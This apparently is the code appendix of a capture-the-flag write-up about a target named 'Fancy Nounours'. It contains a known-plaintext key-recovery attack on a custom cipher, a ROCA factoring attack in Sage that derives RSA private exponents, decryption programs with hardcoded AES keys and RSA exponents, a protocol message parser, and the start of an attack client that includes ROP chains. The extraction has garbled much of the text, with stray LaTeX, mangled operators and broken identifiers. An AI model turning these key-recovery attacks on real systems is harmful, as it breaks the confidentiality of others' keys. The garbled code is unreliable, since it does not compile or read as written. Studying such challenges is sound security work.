\left\{ \begin{array}{ccc} 1 & 0 & 0 \\ 0 & 0 & 0 \\ 0 & 0 & 0 \\ 0 & 0 & 0 \\ 0 & 0 & 0 \\ 0 & 0 & 0 \\ 0 & 0 & 0 \\ 0 & 0 & 0 \\ 0 & 0 & 0 \\ 0 & 0 & 0 \\ 0 & 0 & 0 \\ 0 & 0 & 0 \\ 0 & 0 & 0 \\ 0 & 0 & 0 & 0 \\ 0 & 0 & 0 & 0 \\ 0 & 0 & 0 & 0 \\ 0 & 0 & 0 & 0 & 0 \\ 0 & 0 & 0 & 0 & 0 \\ 0 & 0 & 0 & 0 & 0 \\ 0 & 0 & 0 & 0v = \text{mem[0]}:
                                                                                                                    for (k=0; k<15; k++) 
{
```

```
v2 = mem[k+1];mem[k] = v2;
```

```
v24 = tabpol[k];v3 = v2;res = 0;do {
                                               if ((v24 & 1) != 0)
                                                        res \lambda = v3;
                                               v2 = (v3 \ll 1);if ((v3 & 128) != 0)
                                                        v3 = v2 \land 195;else
                                                        v3 = v2;v24 \gg 1:
                                     } while (v24!=0);
                                     v^{\wedge} = res;
                            \}mem[15] = v;\mathcal{E}for (I=0; I<16; I++)
         mem[l] ^{\wedge} = ctx[(i<<4) + l];
         \mathcal{E}/*for (i=0; i<16; i++)
                  mem[i] = tabperm[mem[i]];*/
         for (i=0; i<16; i++)
                  block[i] = mem[i];\}int dump(unsigned char *ptr, int lg)
\{int i;
         for (i=0; i<|g; i++) {
                  printf("%02x",ptr[i]);
                  if ((i%16) == 15)printf("\n");
         \}printf("\n");
int getMatrix()
\{unsigned char mblock[16];
         unsigned char mctx[160];
         int i,j;
         memset(mblock, 0, 16);
         memset(mctx, 0, 160);
         for (i=0; i<16; i++) {
                  memset(mblock, 0, 16);
                  mblock[i] = 1;decrypt_block(mctx, mblock);
                  for (j=0; j<16; j++) {
                            gMatM[i][j] = mblock[j];\mathcal{E}\}\}unsigned char prodGalois(unsigned char a, unsigned char b)
\left\{ \right.int res;
         res = 0;
```

```
do {
                   if ((a&1) != 0)res A = b;
                   if ((b&128)!=0)b = (b \ll 1) ^ 195;
                   else
                            b \leq t = 1;
                   a \gg 1:
         } while (a>0);
         return(res);
int prodMat(unsigned char mat[16][16], unsigned char *v, unsigned char *res)
\{int i,j;
         for (i=0; i<16; i++) {
                  res[i] = 0;for (j=0; j<16; j++) {
                            res[i] ^= prodGalois(v[j], mat[j][i]);
                   \mathcal{E}\}int findKey(unsigned char *bclear, unsigned char *bcipher, unsigned char *key)
\overline{\mathcal{L}}unsigned char temp[16];
         int i;
         prodMat(gMatM, bclear, temp);
         for (i=0; i < 16; i + +) {
                   key[i] = bcipher[i] ^ temp[i];
         \rightarrow\mathcal{E}unsigned char invPerm(unsigned char x)
 unsigned char res;
 res = ((200 * x * x) + (255 * x) + 92) % 0x100;
 return(res);
int crackCipher()
\{unsigned char clear_block[16]="-Fancy Nounours-";
         unsigned char crypted_block[16]={0xdc,0xb9,0xbf,0x85,0x48,0x6f,0x13,0x3f,0x6c,0xbd,0x03,0xf1,0xb8,0x25,0x12,0x4c};
         unsigned char iv[16]={0x02,0x88,0x7f,0x88,0xf2,0x84,0x6d,0xd0,0x9c,0x92,0xd6,0x95,0xf8,0xb1,0x14,0x4a};
         unsigned char key[16];
         unsigned char mctx[160];
         unsigned char mblock[16];
         int i;for (i=0; i<16; i++)
                   clear_block[i] \wedge = iv[i];
         for (i=0; i<16; i++)clear\_block[i] = invPerm(clear\_block[i]);memcpy(mblock, crypted_block, 16);
         findKey(crypted_block, clear_block, key);
         dump(key, 16);
         memset(mctx, 0, 160);
         for (i=0; i<16; i++)
                   mctx[i] = key[i];decrypt block(mctx, mblock);
         dump(mblock, 16);
         dump(clear block, 16);
```
 $\overline{\phantom{a}}$ 

```
54
```
int main()  $\{$ unsigned char mblock[16];<br>unsigned char mblock0[16];<br>unsigned char mctx[160]; unsigned char key[16];  $\mathsf{int}$ i; getMatrix(); crackCipher();

55

### 2. ROCA attack

#### (NB: L'implementation de l'algorithme de coppersmith est celle de David Wong disponible ici :

https://www.cryptologie.net/article/222/implementation-of-coppersmith-attack-rsa-attack-usinglattice-reductions/).

import time

```
debug = False 
# display matrix picture with 0 and X 
def matrix_overview(BB, bound): 
   for ii in range(BB.dimensions()[0]): 
      a = ('%02d ' % ii) 
      for jj in range(BB.dimensions()[1]): 
       a == '0' if BB[ii,jj] == 0 else 'X'
       a += " if BB[ii, ii] >= bound: 
      a + = 1 print a 
def coppersmith_howgrave_univariate(pol, modulus, beta, mm, tt, XX): 
" """" Coppersmith revisited by Howgrave-Graham 
   finds a solution if: 
  * b | modulus, b >= modulus^beta , 0 < beta <= 1
  * |x| < XX""
   # 
   # init 
   # 
   dd = pol.degree() 
  nn = dd * mm + tt # 
   # checks 
   # 
  if not 0 < beta \leq 1:
      raise ValueError("beta should belongs in (0, 1]") 
  if not pol.is monic():
      raise ArithmeticError("Polynomial must be monic.") 
   # 
   # calculate bounds and display them 
   # 
  "''"* we want to find g(x) such that |g(xX)| | <= b^m / sqrt(n)
    * we know LLL will give us a short vector v such that: 
  ||v|| \leq 2 \cdot ((n - 1)/4) * det(L) \cdot (1/n)* we will use that vector as a coefficient vector for our g(x) * so we want to satisfy: 
  2^{(n-1)/4} * det(L)^{(n-1)/2} < N^(beta*m) / sqrt(n)
  so we can obtain ||v|| < N^{\wedge}(beta*m) / sqrt(n) <= b^m / sqrt(n)
   (it's important to use N because we might not know b) 
" """" if debug: 
      # t optimized? 
      print "\n# Optimized t?\n" 
    print "we want X^{\wedge}(n-1) < N^{\wedge}(\beta beta*m) so that each vector is helpful"
```

```
cond1 = RR(XX^(nn-1))print "* X^(n-1) = ", cond1
     cond2 = pow(modulus, beta*mm) 
     print "* N^(beta*m) = ", cond2 
     print "* X^(n-1) < N^(beta*m) \n-> GOOD" if cond1 < cond2 else "* X^(n-1) >= N^(beta*m) \n-> NOT GOOD" 
     # bound for X 
     print "\n# X bound respected?\n" 
    print "we want X <= N^(((2*beta*m)/(n-1)) - ((delta*m*(m+1))/(n*(n-1)))) / 2 = M"
    print "* X =", XX
     cond2 = RR(modulus^(((2*beta*mm)/(nn-1)) - ((dd*mm*(mm+1))/(nn*(nn-1)))) / 2) 
    print "* M =", cond2
    print "* X \le M \n\neq 0 \n-> GOOD" if XX \le \text{cond2} else "* X > M \n\neq 0 NOT GOOD"
     # solution possible? 
     print "\n# Solutions possible?\n" 
    detL = RR(modulus^(dd * mm * (mm + 1) / 2) * XX^(nn * (nn - 1) / 2))
    print "we can find a solution if 2^x((n - 1)/4) * det(L)^x(1/n) < N^x(beta*m) / sqrt(n)"
    cond1 = RR(2^((nn - 1)/4) * detL^(1/nn))print "* 2 \sqrt{(n-1)/4} * det(L)\sqrt{(1/n)} = ", cond1
     cond2 = RR(modulus^(beta*mm) / sqrt(nn)) 
     print "* N^(beta*m) / sqrt(n) = ", cond2 
    print "* 2^((n - 1)/4) * det(L)^(1/n) < N^(beta*m) / sqrt(n) \n-> SOLUTION WILL BE FOUND" if cond1 < cond2 else "* 2^((n - 1)/4) *
det(L)^(1/n) >= N^(beta*m) / sqroot(n) \n-> NO SOLUTIONS MIGHT BE FOUND (but we never know)"
     # warning about X 
    print "\n# Note that no solutions will be found _for sure_ if you don't respect:\n* |root| < X \n* b >= modulus^beta\n"
   # 
   # Coppersmith revisited algo for univariate 
   # 
   # change ring of pol and x 
   polZ = pol.change_ring(ZZ) 
  x = \text{polZ}.\text{parent}().\text{gen}() # compute polynomials 
  gg = [] for ii in range(mm): 
     for jj in range(dd): 
        gg.append((x * XX)**jj * modulus**(mm - ii) * polZ(x * XX)**ii) 
   for ii in range(tt): 
    gg.append((x * XX)**ii * polZ(x * XX)**mm)
   # construct lattice B 
   BB = Matrix(ZZ, nn) 
   for ii in range(nn): 
    for ji in range(ii+1):
       BB[i, jj] = gg[i][jj] # display basis matrix 
   if debug: 
     matrix_overview(BB, modulus^mm) 
   # LLL 
  BB = BB. LLL() # transform shortest vector in polynomial 
  new pol = 0 for ii in range(nn): 
     new_pol += x**ii * BB[0, ii] / XX**ii 
   # factor polynomial 
   potential_roots = new_pol.roots() 
   if debug: 
     print "potential roots:", potential_roots 
   # test roots 
  roots = [] for root in potential_roots:
```
if root[0].is integer():  $result = polZ(ZZ(root[0]))$ #if gcd(modulus, result) >= modulus^beta: if  $gcd(modulus, result) > 1$ : roots.append(ZZ(root[0]))  $#$ return roots def get\_primorial(n):  $P = Primes()$  $res = P.first()$ for  $i$  in range $(1, n)$ : res = res \* P.unrank(i) return(res) def get\_ordp(gp, Mp):  $R =$  IntegerModRing(Mp)  $eMp = euler_{phi}(Mp)$  $egp = R(gp)$ ogp = order from multiple(egp, eMp, operation='\*') return(ogp) def algo1(gp, N, Mp): RMp = IntegerModRing(Mp)  $Nr = RMp(N)$  $gpr = RMp(gp)$  $cp = discrete_log(Nr, gpr)$  $eM = euler_{phi}(Mp)$ ordp = order\_from\_multiple(gpr, eM, operation='\*') print "ordp=",ordp  $beta = 0.5$  $M$ pinv = inverse\_mod(Mp, N)  $Nsqrt = sqrt(RealNumber(N))$  $XX = Integer(2.0 * Nsqrt / RealNumber(Mp))$ F.<x> = PolynomialRing(Zmod(N), implementation='NTL'); epsilon = beta  $/ 7$  $# \leq beta/7$  $dd = 1$ mm = ceil(beta\*\*2 / (dd \* epsilon)) # optimized tt = floor(dd \* mm \* ((1/beta) - 1)) # optimized  $ap = int(cp / 2)$ print "ap\_start:",ap print "ap\_end:", int((cp+ordp) /2) for ap in range(int(cp / 2),  $int((cp+ordp)/2)$ ): if mod(ap,  $1000$ ) == 0: print ap delta =  $ZZ(Mpinv * int(gpr \land ap))$  $pol = x + delta$  $dd = pol.degree()$ roots = coppersmith\_howgrave\_univariate(pol, N, beta, mm, tt, XX) for kp in roots:  $p = kp * Mp + power_model(gp, ap, Mp)$ if  $mod(N, p) == 0$ : print "p(found)=",p return p def findGoodMp(gp, M, maxMpSize): If =  $factor(M)$  $Mp = ZZ(1)$  $ordp = 0$  $plst = list()$ for Pi in If: plst.insert(0,Pi[0])

```
nbtord = 0 while (nbt_ord <19): 
           min_o_tMp = M 
           for Pi in plst: 
                      tMp = Mp * Pi 
                      o_tMp = get_ordp(gp, tMp) 
                      if (o_tMp < min_o_tMp): 
                                 min_o_tMp = o_tMp 
                                 mPi = Pi 
          Mp = Mp * mPi plst.remove(mPi) 
          nbt_ord = log(RR(min o tMp),2) nbt_Mp = log(RR(Mp),2) 
           print "nbt_ord", nbt_ord 
           print "nbt_Mp", nbt_Mp 
           if (nbt_Mp > maxMpSize): 
                      return(resMp) 
           resMp = Mp
```
#### return(resMp)

#### ##################################### def get rsa priv  $exp(N, p)$ :

```
q = ZZ(N/p)
```
 print "is\_prime(p):", is\_prime(p) print "is\_prime(q):", is\_prime(q) print "N-p\*q=",N-p\*q

 $phi = (p-1) * (q-1)$  epub = 65537 epriv = inverse\_mod(epub, phi)

return epriv

#### #####################################

#### $M =$

194677730701153773432215095996239252364597512781804158858372075347568554054031282791567059684617085781686383270 320345426848649201358189870448101413110086558980152072207725152120938507255410032130545601856036955856602652841 53421684796257245143362498012760214539505870197264858636122745485373430

 $gp =$ 

121642257772917755450942622275180418314357356094119742262251522990395329549227373650426170993198963549484289673 12205572919655268168725818308532229329

#### $N1 =$

203094772116250951448043515391011305285613874738099510016443331476429729685942818829920099676742949939971921695 114070755337903556273108723182342197719841084883449480608165816467102922429643010347751559803563702663822786877 420781849164117768676089276043344847757057463251462236125748857892875848366907721604873455401693640789341841980 066671021478199584517778862933959496999258628661260966759413059671298770036897562027881498502473680943092614018 281199199311027796177859715259089294617884131135088220694207017612096661141579647030508026098170984664857827300 96881335014812227991535407896772126478874532253008919352193309

 $N2 =$ 

281806121654677129221597410838725029007256125119735141071990452479779106162198672199753778604055501303891243112 966645571605897210053135737520955675745454093151421995021094406091410918332080103901729234329524337506229749335 583906799595354045521768918980905195225605934475955377648746425019375580603914094660373413091066623961891302158 447480244711900211455186656672424457663297684687922092116213158841075827330998194042663185948081544559436102389 329645901514344120104662894365316877135957559991761370403656162526308649181503756025646469130746494376938170795 73412623724606983013843525014455044082497041320891539752376389

#### #####################################

Mp = findGoodMp(gp, M, 540) print "Mp=",Mp print "log2(Mp)=", log(RR(Mp),2)

 $p1 = \text{aleo1}(gp, N1, Mp)$ 

 $p2 = algo1(gp, N2, Mp)$ 

epriv1 = get\_rsa\_priv\_exp(N1, p1 ) print "epriv1=",epriv1

epriv2 = get\_rsa\_priv\_exp(N2, p2 ) print "epriv2=",epriv2

### 3. Dec\_RSA.c

#include <gmp.h> #include <stdio.h>

char

s\_gen\_p[]="121642257772917755450942622275180418314357356094119742262251522990395329549227373650426170993198963549 48428967312205572919655268168725818308532229329";

/\* gen\_p = 1880785297 \* 14117210027 \* 3570547671926024135523469081 \* 128310305649476963331793010122913252286578230195482715427105160468130159262749504546276373384857175611 \*/

char

s\_d1[]="583807988143804518719149760662108729462087032697721389322028155344989803859419375915416445337772622170549 618202580828991227972762962768395872887782907988799932756269767800756278705457322130196979002950263108868957040 676561900927606756918175090230842330374229350627210612981532015957815256097793213631165191290008081867431780715 761647231504256593634052828696597605745668525983943300829573076067290555554895361048514805283403402098442949999 819710085324894719377529420422198845386754255182717488524942741057689232174086353349969037320885731444204951869 9744627991413619624370518269267502290944575609948353896442346000033";

char

s\_d2[]="175954140380386470661576911538834981567311909911951446856979253177175656867985560315759412552877780694191 520334812321845524105678248536160937447644101865839018511497875447199250202706534457144081339705338421592241862 174692343156785318856333716080750792661253774689028163573157962474689286858549495890332995137747214357809892661 282267260889040411498890367060976385602480669900870815391388707234251837743859693106719062024039052803443415146 480482327454646396799975274966184127214649482990075962584334110710870084405152769445410638930870926472109305301 85834515159893439316884137959748179343200056735931222729001706697473";

```
mpz_t M; 
mpz t gen p;
mpz_t pub_rsa1; 
mpz_t pub_rsa2; 
mpz_t menc1; 
mpz_t menc2; 
mpz t mdec1;
mpz t mdec2;
mpz_t d1; 
mnz t d2;
                 /***************************************************/ 
int dump(mpz_t v) 
{ 
           size_t count;
            unsigned char buffer[1024]; 
            int i; 
           mpz_export(buffer, &count, 1, 1, 1, 0, v);
            for (i=0; i<count; i++) { 
                       printf("%02X ",buffer[i]); 
            } 
            printf("\n"); 
} 
/***************************************************/ 
int init_M() 
{ 
            int i; 
            int nb; 
      mpz_t np; 
    mpz t p;
      mpz_t prod; 
     mpz_t gen_p; 
            mpz_init(np); 
            mpz_init(p);
```

```
mpz_init(prod);
     mpz_set_ui (p, 2); 
     mpz_set_ui (prod, 1); 
            for (i=0; i<=125; i++) { 
                        mpz_mul(prod, prod, p); 
                        mpz_nextprime (np, p); 
                        mpz_set(p, np); 
            } 
            nb = mpz_sizeinbase(prod, 2); 
            mpz_init(M); 
            mpz_set(M, prod); 
} 
/***************************************************/ 
int init_gen_p() 
{ 
            mpz_init(gen_p); 
            mpz_set_str(gen_p, s_gen_p, 10); 
} 
/***************************************************/ 
int load_rsa_pub() 
{ 
            FILE *fch; 
            unsigned char buffer[512]; 
            int n; 
           fch = fopen("pubrsa1.bin", "rb");n = \frac{1}{1} fread(buffer, 1, 512, fch);
            fclose(fch); 
            mpz_init(pub_rsa1); 
           mpz_import(pub_rsa1, n, 1, 1, 1, 0, buffer);
           fch = fopen("pub rsa2.bin", "rb"); n = fread(buffer, 1, 512, fch); 
            fclose(fch); 
            mpz_init(pub_rsa2); 
            mpz_import(pub_rsa2, n, 1, 1, 1, 0, buffer); 
} 
/***************************************************/ 
int load_enc_msg() 
{ 
            FILE *fch; 
            unsigned char buffer[512]; 
            int n; 
            fch = fopen("m_rsaenc1.bin","rb"); 
            n = fread(buffer, 1, 512, fch); 
            fclose(fch); 
            mpz_init(menc1); 
            mpz_import(menc1, n, 1, 1, 1, 0, buffer); 
            fch = fopen("m_rsaenc2.bin","rb"); 
           n = \text{freq}(\text{buffer}, 1, 512, \text{fch});
            fclose(fch); 
            mpz_init(menc2); 
            mpz_import(menc2, n, 1, 1, 1, 0, buffer); 
} 
/***************************************************/ 
int main() 
{ 
            int res; 
            init_gen_p(); 
           int_{M(i)}load\_rsa\_pub();
            mpz_out_str(stdout, 10, pub_rsa1); 
      printf("\n");
```

```
 mpz_out_str(stdout, 10, pub_rsa2); 
    printf("\n"); 
          res = mpz_probab_prime_p (pub_rsa1, 25); 
    printf("res=%d\n",res); 
          res = mpz_probab_prime_p (pub_rsa2, 25); 
    printf("res=%d\n",res); 
          load_enc_msg(); 
         mpz_init(d1);
          mpz_set_str(d1, s_d1, 10); 
         mpz_init(d2);
          mpz_set_str(d2, s_d2, 10); 
          mpz_init(mdec1); 
          mpz_init(mdec2); 
mpz_powm(mdec1, menc2, d1, pub_rsa1);
 mpz_powm(mdec2, menc1, d2, pub_rsa2); 
    printf("==============\n"); 
         mpz_ut_str(stdout, 16, mdec1);
    printf("\n"); 
          dump(mdec1); 
    printf("\n"); 
          mpz_out_str(stdout, 16, mdec2); 
    printf("\n"); 
          dump(mdec2);
```

```
}
```
# 4. Prot\_decrypt.c

#include <stdio.h> #include <string.h> #include <stdlib.h>

```
#include "taes.h"
unsigned char key1[] = {0x72,0xFF,0x80,0x36,0xD9,0x20,0x07,0x77,0xD1,0xE9,0x7A,0x5B,0xE1,0xD3,0xF5,0x14};
unsigned char key2[] = {0x4C,0x1A,0x69,0x36,0x2F,0xE0,0x03,0x36,0xF6,0xA8,0x46,0x0F,0xF3,0x3D,0xFF,0xD5};
/**********************************/
#define BUFFMAX 65536
/**********************************/
int dump(unsigned char *buff, int len)
\{int i;
  for (i=0; i<sub>1</sub> is (i+1)\{printf("0x%02X",buff[i]);
  \mathcal{E}printf("\n");
\overline{\mathbf{r}},<br>/**********************************/
int decryptBuffer(unsigned char *inbuffer, int len, unsigned char *outbuffer, unsigned char *key)
\left\{ \right.unsigned char iv[16];
  unsigned char block[16];
  int of7;
  int olen;
  int i:
  struct AES ctx tctx;
  of7 = 0;olen = 0:
  AES_init_ctx(&tctx, key);
  if (len%16 != 0) {
    fprintf(stderr,"Packet size Wrong: %d\n",len);
  \mathcal{E}while (len >of7) {
    memcpy(iv, inbuffer+of7, 16);
    of 7 + = 16;memcpy(block, inbuffer+of7, 16);
    AES_ECB_decrypt(&tctx,block);
    for (i=0; i<16; i++)block[i] ^= iv[i];
    \mathcal{E}memcpy(outbuffer+olen, block, 16);
    olen +=16;
  \};
  return(olen);
,<br>/***********************************/
int main(int argc, char *argv[])
\{FILE *fch;
```

```
 unsigned char buffer[BUFFMAX]; 
 int nb; 
 unsigned int len; 
 unsigned char obuffer[BUFFMAX]; 
 FILE *fcho; 
 int keyNum; 
 unsigned char *key; 
 int res; 
 checkAES(); 
 if (argc < 3) 
   exit(1); 
 keyNum = atoi(argv[2]); 
 printf("KeyNum=%d\n",keyNum); 
 if (keyNum==1) 
   key = key1; 
 else 
   key = key2; 
fch = fopen(argv[1], "rb");if (fch == NULL)exit(1); fcho = fopen("dec_str.bin","wb"); 
 if (fcho == NULL) 
   exit(1); 
 fseek(fch, 512, SEEK_SET); 
 do { 
  nb = \frac{1}{1} = fread(buffer, 1, 4, fch);
   if (nb<4) { 
     fprintf(stderr,"Error reading length\n"); 
     exit(1); 
   } 
   len = buffer[3]; 
   len <<=8; 
   len += buffer[2]; 
  len < = 8; len += buffer[1]; 
  len \ll = 8; len += buffer[0]; 
   printf("Packet Len: %d\n",len); 
   if (len > BUFFMAX) { 
     fprintf(stderr,"Packet size too big\n"); 
    exit(1); } 
   res = fwrite(buffer, 1, 4, fcho); 
   printf("res=%d\n",res); 
   nb = fread(buffer, 1, len, fch); 
  if (nb<len) {
     fprintf(stderr,"Packet size error: %d %d\n",len,nb); 
   } 
   decryptBuffer(buffer, len, obuffer, key); 
   res=fwrite(obuffer, 1, len, fcho); 
   printf("res=%d\n",res); 
 } while (nb>0); 
 fclose(fch); 
 fclose(fcho);
```
}

# 5. Prot\_reader.c

#include <stdio.h>

```
#include <string.h>
#include <stdlib.h>
/**********************************/
#define BUFFMAX 65536
/**********************************/
int dumpAscii(unsigned char *buff, int len)
\{int i;
  unsigned char c;
  for (i=0; i<len; i++)
  \{c = \text{buffer}[i];if (((c>=32) && (c<=126)) | | (c=='\n'))
      printf("%c",c);
    else
      printf(".");
  \}printf("\n");
\mathcal{E},<br>/***********************************/
int dump(unsigned char *buff, int len)
\left\{ \right.int i;
  for (i=0; i<sub>1</sub>, i<sub>1</sub>)\{printf("0x%02X",buff[i]);
  \}printf("\n");
\mathcal{E},<br>/***********************************/
int show_msg_type(unsigned char *buff)
\overline{\mathbf{A}}int i;unsigned char mtypes[13][4] = \{0x00, 0x01, 0x00, 0x00, \}\{0x00, 0x01, 0x00, 0x01, \}{0x01, 0x02, 0x00, 0x00},\{0x01, 0x02, 0x00, 0x03\}<br>\{0x01, 0x02, 0x00, 0x05\}{0x04, 0x02, 0x00, 0x00},{0x04, 0x02, 0x00, 0x03},\{0x04, 0x02, 0x00, 0x05\}<br>\{0x02, 0x02, 0x00, 0x00\}{0x02, 0x02, 0x00, 0x03},{0x02, 0x02, 0x00, 0x05,},
                  {0x00, 0x00, 0x01, 0x00},{0x00, 0x00, 0x01, 0x01},};
  char stypes[13][32]={"PING_REQ",
             "PING_ANS",
              "CMD_REQ",
              "CMD_ANS",
              "CMD_ANS_LAST",
              "GET_REQ",
              "GET_ANS",
              "GET_ANS_LAST",
              "PUT_REQ_START",
              "PUT_REQ_NEXT",
              "PUT_REQ_LAST",
              "PEER_CONNECT",
              "PEER_NOTIFY"};
```
for (i=0; i<13; i++) {

```
 if (memcmp(mtypes[i],buff,4)==0) { 
        printf("Msg Type found: %s\n",stypes[i]); 
        break; 
     } 
   } 
   if (i>=13) 
     printf("Unknown message type\n"); 
} 
,<br>/**********************************/
int show_header(unsigned char *buf, int nb) 
{ 
   int lg; 
            printf("Fixed pattern:"); 
            dump(buf,8); 
            printf("Identifer: "); 
            dump(buf+8,8); 
            printf("SRC Peer Id: "); 
            dump(buf+16,8); 
            printf("DST Peer Id: "); 
            dump(buf+24,8); 
            printf("Msg type: "); 
            dump(buf+32,4); 
   show_msg_type(buf+32); 
            printf("Msg Length: "); 
           dump(buf+36,4); if (nb >40) { 
     printf("\nPayload: "); 
      dump(buf+40,16); 
    lg = nb-40; if (lg>64) 
      lg = 64;
      dumpAscii(buf+40,lg); 
   } 
} 
,<br>/*********************************/
int main(int argc, char *argv[]) 
{ 
   FILE *fch; 
   unsigned char buffer[BUFFMAX]; 
   int nb; 
   unsigned int len; 
   unsigned char obuffer[BUFFMAX]; 
   FILE *fcho; 
   int keyNum; 
   unsigned char *key; 
   int res; 
   int cnt=0; 
   if (argc < 2) 
    exit(1);
   fch = fopen(argv[1],"rb"); 
   if (fch == NULL) 
    exit(1); /*fcho = fopen("new_str.bin","wb"); 
  if (fcho == NULL)exit(1);*/ do { 
     nb = fread(buffer, 1, 4, fch); 
           if (nb == 0)
```

```
 break; 
     if (nb<4) { 
       fprintf(stderr,"Error reading length\n"); 
       exit(1); 
    } 
     len = buffer[3]; 
    len \lt\lt=8; len += buffer[2]; 
    len < = 8; len += buffer[1]; 
    len \lt\lt=8; len += buffer[0]; 
           printf("\n===========================\n"); 
     printf("Packet %d Len: %d\n",cnt,len); 
           cnt++; 
     if (len > BUFFMAX) { 
       fprintf(stderr,"Packet size too big\n"); 
      exit(1); } 
    1/res = fwrite(buffer, 1, 4, fcho);
    //printf("res=%d\n",res); 
    nb = \frac{1}{1} = fread(buffer, 1, len, fch);
    if (nb -len) {
       fprintf(stderr,"Packet size error: %d %d\n",len,nb); 
     } 
            show_header(buffer, nb); 
           //dump(buffer,25); 
 //dump(buffer+24,16); 
 //dump(buffer+40,4); 
           memcpy(obuffer, buffer+40,len-40); 
           /*if (len > 56) {
           res=fwrite(obuffer, 1, len-40-16, fcho); 
            printf("res=%d\n",res); 
           }*/ 
  } while (nb>0); 
  fclose(fch);
```

```
 //fclose(fcho);
```
}

#### 6. nounours.c

#include <sys/socket.h> #include <sys/types.h> #include <netinet/in.h> #include <netdb.h> #include <stdio.h> #include <string.h> #include <stdlib.h> #include <unistd.h> #include <errno.h> #include <arpa/inet.h>

#include <gmp.h>

#include "taes.h"

static int dbgOn=0;

static int s\_rawMode=0;

unsigned char aes\_key1[] = {0x72,0xFF,0x80,0x36,0xD9,0x20,0x07,0x77,0xD1,0xE9,0x7A,0x5B,0xE1,0xD3,0xF5,0x14}; unsigned char aes\_key2[16];

char

s\_d1[]="583807988143804518719149760662108729462087032697721389322028155344989803859419375915416445337772622170549 618202580828991227972762962768395872887782907988799932756269767800756278705457322130196979002950263108868957040 676561900927606756918175090230842330374229350627210612981532015957815256097793213631165191290008081867431780715 761647231504256593634052828696597605745668525983943300829573076067290555554895361048514805283403402098442949999 819710085324894719377529420422198845386754255182717488524942741057689232174086353349969037320885731444204951869 9744627991413619624370518269267502290944575609948353896442346000033";

mpz\_t pub\_rsa1; mpz\_t pub\_rsa2; mpz\_t d1; mpz\_t menc1;

struct AES\_ctx tctx1; struct AES ctx tctx2;

unsigned char aes f ctx1a[]={



0x00 ,0x00 ,0x00 ,0x00 ,0x00 ,0x00 ,0x00 ,0x00, 0x00 ,0x00 ,0x00 ,0x00 ,0x00 ,0x00 ,0x00 ,0x00, 0x00 ,0x00 ,0x00 ,0x00 ,0x00 ,0x00 ,0x00 ,0x00, 0x00 ,0x00 ,0x00 ,0x00 ,0x00 ,0x00 ,0x00 ,0x00, 0x00 ,0x00 ,0x00 ,0x00 ,0x00 ,0x00 ,0x00 ,0x00, 0x00 ,0x00 ,0x00 ,0x00 ,0xc0 ,0x0a ,0x4c ,0x00, 0x00 ,0x00 ,0x00 ,0x00 ,0xa0 ,0x06 ,0x4c ,0x00, 0x00 ,0x00 ,0x00 ,0x00 ,0xc8 ,0xce ,0x4b ,0x00, 0x00 ,0x00 ,0x00 ,0x00 ,0x00 ,0x00 ,0x00 ,0x00, 0x00 ,0x00 ,0x00 ,0x00 ,0x00 ,0x00 ,0x00 ,0x00 };

```
unsigned char aes f ctx1b[]=\{0xc9 ,0xdd ,0x4b ,0x00 ,0x00 ,0x00 ,0x00 ,0x00, 
0x68 ,0xe2 ,0x4b ,0x00 ,0x00 ,0x00 ,0x00 ,0x00, 
0x90 ,0xe2 ,0x4b ,0x00 ,0x00 ,0x00 ,0x00 ,0x00, 
0xe0 ,0xdd ,0x4b ,0x00 ,0x00 ,0x00 ,0x00 ,0x00, 
0xf9 ,0xdd ,0x4b ,0x00 ,0x00 ,0x00 ,0x00 ,0x00, 
0xb8 ,0xe2 ,0x4b ,0x00 ,0x00 ,0x00 ,0x00 ,0x00, 
0xe0 ,0xe2 ,0x4b ,0x00 ,0x00 ,0x00 ,0x00 ,0x00, 
0x08 ,0xe3 ,0x4b ,0x00 ,0x00 ,0x00 ,0x00 ,0x00, 
0x38 ,0xe3 ,0x4b ,0x00 ,0x00 ,0x00 ,0x00 ,0x00, 
0x13 ,0xde ,0x4b ,0x00 ,0x00 ,0x00 ,0x00 ,0x00 }; 
unsigned char aes_f_ctx2b[]={ 
0xcc ,0xdf ,0x4b ,0x00 ,0x00 ,0x00 ,0x00 ,0x00, 
0x60 ,0xe3 ,0x4b ,0x00 ,0x00 ,0x00 ,0x00 ,0x00, 
0x88 ,0xe3 ,0x4b ,0x00 ,0x00 ,0x00 ,0x00 ,0x00, 
0x00 ,0x00 ,0x00 ,0x00 ,0x00 ,0x00 ,0x00 ,0x00, 
0x00 ,0x00 ,0x00 ,0x00 ,0x00 ,0x00 ,0x00 ,0x00, 
0x00 ,0x00 ,0x00 ,0x00 ,0x00 ,0x00 ,0x00 ,0x00, 
0xf0 ,0xd5 ,0x47 ,0x00 ,0x00 ,0x00 ,0x00 ,0x00, 
0x10 ,0xd5 ,0x47 ,0x00 ,0x00 ,0x00 ,0x00 ,0x00, 
0x20 ,0xd4 ,0x47 ,0x00 ,0x00 ,0x00 ,0x00 ,0x00, 
0xe0 ,0xd3 ,0x47 ,0x00 ,0x00 ,0x00 ,0x00 ,0x00 
}; 
#include "rop_chains.h" 
//long s_new_rootAddr = 0;
long s new rootAddr = 0x555;
/**********************************/ 
/**********************************/ 
int saveFile(unsigned char *buffer, int len) 
{ 
           static FILE *fch=NULL; 
          if (fch == NULL) fch = fopen("dataFile.bin","wb"); 
          if (fch != NULL) {
                     if (buffer != NULL) 
                              fwrite(buffer, 1, len, fch); 
                     else { 
                              fclose(fch); 
                             fch = NULL; } 
          } 
} 
,<br>/*********************************/
int saveMsg(char *fname,unsigned char *buffer, int len) 
{ 
           FILE *fch; 
           fch = fopen(fname,"wb"); 
          if (fch != NULL) {
                     fwrite(buffer, 1, len, fch); 
                     fclose(fch); 
           } 
} 
,<br>/*********************************/
int savePingMsg(unsigned char *buffer, int len) 
{ 
           FILE *fch; 
           fch = fopen("ping_rcv.bin","wb"); 
           if (fch != NULL) { 
                    fwrite(buffer, 1, len, fch);
```
71
```
fclose(fch);
           \}\}/**********************************/
typedef unsigned char state_t[4][4];
/***int aes_cvt(unsigned char *k_ctx, unsigned char *o_ctx)
\{int i,j,k;
    unsigned char state[4][4];
    for (i=1; i<4; i++) {
         for (j=0; j<4; j++) {
             for (k=0; k<4; k++) {
